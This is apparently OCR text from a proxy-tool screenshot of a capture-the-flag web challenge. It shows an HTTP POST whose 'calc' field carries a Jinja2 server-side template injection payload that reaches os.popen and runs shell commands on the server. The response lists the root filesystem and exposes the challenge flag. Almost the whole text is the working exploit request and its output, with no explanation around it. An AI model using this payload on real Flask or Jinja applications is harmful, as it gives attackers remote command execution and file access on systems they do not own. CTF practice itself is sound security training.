 Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: simplecalc.fiahackingisfun.id.vn
3 Cookie: cf_clearance=
U3T8KMoD4pXIa9coaZLOu_p3Yaxpby_JrsBSVX0SDA4-1695781434-0-1-fe90fea0.ada
21534.a991a140-0.2.1695781434
4 Content-Length: 113
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
.0 Accept: */*
.1 Origin: https://simplecalc.fiahackingisfun.id.vn
.2 Sec-Fetch-Site: same-origin
.3 Sec-Fetch-Mode: cors
.4 Sec-Fetch-Dest: empty
.5 Referer: https://simplecalc.fiahackingisfun.id.vn/
.6 Accept-Encoding: gzip, deflate, br
.7 Accept-Language: en-US,en;q=0.9
.8
.9 calc=
{{self._TemplateReference__context.cycler.__init__.__globals__.os.popen
('cd  ..;cd ..;cd ..;head *').read()}}
Response
Pretty Raw Hex Render
17 ==&gt; boot &lt;==
18
19 ==&gt; dev &lt;==
20
21 ==&gt; etc &lt;==
22
23 ==&gt; home &lt;==
24
25 ==&gt; lib &lt;==
26
27 ==&gt; lib64 &lt;==
28
29 ==&gt; media &lt;==
30
31 ==&gt; mnt &lt;==
32
33 ==&gt; opt &lt;==
34
35 ==&gt; proc &lt;==
36
37 ==&gt; run &lt;==
38
39 ==&gt; s3cret_fl4g_f1le.txt &lt;==
40 FIA{S1mpl3_Calcul@tor_@ppl1c@ti0n_w!th_SSTI}
41
42 ==&gt; sbin &lt;==
43
44 ==&gt; srv &lt;==
45
46 ==&gt; sys &lt;==
47
48 ==&gt; tmp &lt;==
49
50 ==&gt; usr &lt;==
51
52 ==&gt; var &lt;==
53